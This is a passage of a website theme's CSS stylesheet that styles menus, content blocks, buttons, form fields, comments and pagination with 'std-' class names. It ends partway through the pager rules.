ul.std-hmenu>li:first-child {
   margin-left: 0;
}
ul.std-hmenu>li:last-child, ul.std-hmenu>li.last-child {
   margin-right: 0;
}

ul.std-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 34px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 34px;
   text-align: center;
}

.std-hmenu a, 
.std-hmenu a:link, 
.std-hmenu a:visited, 
.std-hmenu a.active, 
.std-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.std-hmenu>li>a.active
{
   padding:0 17px;
   margin:0 auto;
   color: #FFFFFF;
   text-decoration: none;
}

ul.std-hmenu>li>a:visited, 
ul.std-hmenu>li>a:hover, 
ul.std-hmenu>li:hover>a {
   text-decoration: none;
}

ul.std-hmenu>li>a:hover, .desktop ul.std-hmenu>li:hover>a
{
   background: #FEEDE7;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -moz-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -o-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -ms-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   -svg-background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   padding:0 17px;
   margin:0 auto;
}
ul.std-hmenu>li>a:hover, 
.desktop ul.std-hmenu>li:hover>a {
   color: #004070;
   text-decoration: none;
}

ul.std-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 34px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.std-hmenu>li:first-child:before{
   display:none;
}

ul.std-hmenu li li a
{
   background: #9C9C9C;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.std-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop ul.std-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.std-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.std-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.std-hmenu ul a:link, 
.std-hmenu ul a:visited, 
.std-hmenu ul a.active, 
.std-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.std-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #FABFA8;
}

.desktop ul.std-hmenu li li:first-child:before, 
.desktop ul.std-hmenu li li:first-child:after 
{
   display: none;
} 

ul.std-hmenu ul li a:hover, .desktop ul.std-hmenu ul li:hover>a
{
   background: #FFFFFF;
   background: transparent;
   margin:0 auto;
}
.std-hmenu ul a:hover
{
   text-decoration: none;
}

.std-hmenu ul li a:hover
{
   color: #E34A0D;
}

.desktop .std-hmenu ul li:hover>a
{
   color: #E34A0D;
}

ul.std-hmenu ul:before
{
   background: #FEEDE7;
   border:1px dotted rgba(226, 52, 29, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.std-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.std-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.std-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.std-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul.std-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul.std-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.std-hmenu li li:hover>ul.std-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.std-hmenu li li:hover>ul.std-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop ul.std-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.std-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.std-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop ul.std-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.std-hmenu>li>ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu>li>ul.std-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop ul.std-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop ul.std-hmenu>li.ext>a:hover,
.desktop ul.std-hmenu>li.ext:hover>a,
.desktop ul.std-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #D9460D;
}

.desktop ul.std-hmenu>li.ext>a:hover:before,
.desktop ul.std-hmenu>li.ext:hover>a:before,
.desktop ul.std-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop ul.std-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop ul.std-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.std-hmenu>li.ext>.ext-r,
ul.std-hmenu>li.ext>.ext-l,
ul.std-hmenu>li.ext>.ext-m,
ul.std-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop ul.std-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop ul.std-hmenu>li.ext:hover>.ext-r:before,
.desktop ul.std-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m:before, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.std-sheet
{
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1024px;
   z-index: auto !important;
}

.not-front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
    min-height: 740px;
}

.front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.std-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.std-content-layout-row 
{
   display: table-row;
}

.std-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.std-postcontent .std-content-layout
{
   border-collapse: collapse;
}

.std-vmenublock
{
   margin:3px;
}
div.std-vmenublock img
{
   margin: 0;
}

.std-vmenublockheader
{
   padding:10px 0;
   margin:0 auto 7px;
}
.std-vmenublockheader .t,
.std-vmenublockheader .t a,
.std-vmenublockheader .t a:link,
.std-vmenublockheader .t a:visited, 
.std-vmenublockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.std-vmenublockcontent
{
   margin:0 auto;
}

ul.std-vmenu, ul.std-vmenu ul
{
   list-style: none;
   display: block;
}

ul.std-vmenu, ul.std-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.std-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.std-vmenu ul
{
   display: none;
   margin: 0;
   padding: 0;
   position: relative;
}

ul.std-vmenu ul.active
{
   display: block;
}

ul.std-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #004B85;
   min-height: 30px;
   line-height: 30px;
}
ul.std-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.std-vmenu li{
   position:relative;
}

ul.std-vmenu>li
{
   margin-top: 0;
}
ul.std-vmenu>li>ul
{
   padding: 0;
   margin-top: 0;
   margin-bottom: 0;
}
ul.std-vmenu>li:first-child
{
   margin-top:0;
}

ul.std-vmenu>li>a:before
{
   content:url('images/vmenuitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a.active:before
{
   content:url('images/vmenuactiveitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover:before,  ul.std-vmenu>li>a.active:hover:before,  ul.std-vmenu>li:hover>a:before,  ul.std-vmenu>li:hover>a.active:before
{
   content:url('images/vmenuhovereditemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:hover:before, .opera   ul.std-vmenu>li>a.active:hover:before, .opera   ul.std-vmenu>li:hover>a:before, .opera   ul.std-vmenu>li:hover>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   padding:0 15px;
   margin:0 auto;
}
ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.std-vmenu a:hover, ul.std-vmenu a.active:hover 
{
   color: #EC4D0E;
}

ul.std-vmenu>li>a.active:hover>span.border-top, ul.std-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.std-vmenu>li>a.active
{
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu>li>ul:before
{
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

ul.std-vmenu li li a
{
   margin:0 auto;
   position: relative;
}
ul.std-vmenu ul li
{
   margin: 0;
   padding: 0;
}
ul.std-vmenu li li{
   position: relative;
   margin-top: 0;
}

ul.std-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   padding-right: 27px;
   z-index: 0;
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul a:visited, ul.std-vmenu ul a.active:hover, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active
{
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul ul a
{
   padding-left: 54px;
}
ul.std-vmenu ul ul ul a
{
   padding-left: 81px;
}
ul.std-vmenu ul ul ul ul a
{
   padding-left: 108px;
}
ul.std-vmenu ul ul ul ul ul a
{
   padding-left: 135px;
}

ul.std-vmenu li li a:before
{
   content:url('images/vmenusubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a:hover, ul.std-vmenu ul>li>a.active:hover
{
   margin:0 auto;
}
ul.std-vmenu ul li a:hover, ul.std-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.std-vmenu li li a:hover:before
{
   content:url('images/vmenuhoveredsubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:hover:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.std-vmenu ul a.active, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu li li a.active:before
{
   content:url('images/vmenuactivesubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block
{
   margin:3px;
}
div.std-block img
{
   border: none;
   margin: 0;
}

.std-blockheader
{
   padding:6px 5px;
   margin:0 auto;
}
.std-blockheader .t,
.std-blockheader .t a,
.std-blockheader .t a:link,
.std-blockheader .t a:visited, 
.std-blockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.std-blockcontent
{
   padding:5px;
   margin:0 auto;
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.std-blockcontent table,
.std-blockcontent li, 
.std-blockcontent a,
.std-blockcontent a:link,
.std-blockcontent a:visited,
.std-blockcontent a:hover
{
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-blockcontent p
{
   margin: 0 5px;
}

.std-blockcontent a, .std-blockcontent a:link
{
   color: #004B85;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent a:visited, .std-blockcontent a.visited
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-blockcontent a:hover, .std-blockcontent a.hover
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.std-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .std-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block li
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #141414;
   margin: 5px 0 0 10px;
}

.std-block ul>li, .std-block ol
{
   padding: 0;
}

.std-block ul>li
{
   padding-left: 12px;
}

.std-breadcrumbs
{
   margin:0 auto;
}

a.std-button,
a.std-button:link,
a:link.std-button:link,
body a.std-button:link,
a.std-button:visited,
body a.std-button:visited,
input.std-button,
button.std-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 22px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.std-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .std-button
{
   display: block;
   float: left;
}

input, select, textarea, a.std-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-block select 
{
   width:96%;
}

input.std-button
{
   float: none !important;
}

.std-button.active, .std-button.active:hover
{
   background: #F6916A;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -moz-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -o-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -ms-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -svg-background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.active, .std-button.active:hover {
   color: #FFFFFF !important;
}

.std-button.hover, .std-button:hover
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.hover, .std-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #9C9C9C;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
   color: #545454 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-shadow: none;
}
input.std-error, textarea.std-error
{
   background: #FEF8F5;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.std-error, textarea.std-error {
   color: #9A3209 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.std-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #BFBFBF;
   margin:0 auto;
   width: 100%;
    padding: 4px 28px 4px 4px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #404040 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
}
form.std-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.std-search input, a.std-search-button
{
   top:0;
   right:0;
}

form.std-search>input, a.std-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.std-search input[type="submit"], input.std-search-button, a.std-search-button
{
   margin:0 auto;
}
form.std-search input[type="submit"], input.std-search-button, a.std-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
    width: 24px;
    height: 24px !important;
   padding:0;
   color: #FFFFFF !important;
   cursor: pointer;
}

a.std-search-button span.std-search-button-text {
   display: none;
}

label.std-checkbox:before
{
   background: #FEF8F5;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.std-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.std-checkbox.active:before
{
   background: #47AFFF;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-checkbox.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-radiobutton:before
{
   background: #FEF8F5;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.std-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.std-radiobutton.active:before
{
   background: #9C9C9C;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.std-radiobutton.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.std-comments
{
   border-top:1px dotted #858585;
   margin:0 auto;
   margin-top: 25px;
}

.std-comments h2
{
   color: #292929;
}

.std-comment-inner
{
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   margin-left: 96px;
}
.std-comment-avatar 
{
   float:left;
   width:80px;
   height:80px;
   padding:2px;
   background:#fff;
   border:1px solid #FCDFD4;
}

.std-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.std-comment-content
{
   padding:10px 0;
   color: #742607;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment
{
   margin-top: 6px;
}

.std-comment:first-child
{
   margin-top: 0;
}

.std-comment-header
{
   color: #292929;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, 
.std-comment-header a:link, 
.std-comment-header a:visited,
.std-comment-header a.visited,
.std-comment-header a:hover,
.std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, .std-comment-header a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   color: #828282;
}

.std-comment-header a:visited, .std-comment-header a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-header a:hover,  .std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-content a, 
.std-comment-content a:link, 
.std-comment-content a:visited,
.std-comment-content a.visited,
.std-comment-content a:hover,
.std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment-content a, .std-comment-content a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-comment-content a:visited, .std-comment-content a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #9A3209;
}

.std-comment-content a:hover,  .std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-pager
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:6px;
   margin:2px;
   text-align: center;
}

.std-pager>*:last-child,
.std-pager>*:last-child:hover
{
   margin-right:0;
}

.std-pager>span {
   cursor:default;
}

.std-pager>*
{
   background: #BABABA;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:10px;
   margin:0 4px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.std-pager a:link,
.std-pager a:visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #171717
;
}

.std-pager .active
{
   background: #BFBFBF;
   padding:10px;
   margin:0 4px 0 auto;
   color: #FFFFFF
;
}

.std-pager .more
{
   background: #BABABA;
   margin:0 4px 0 auto;
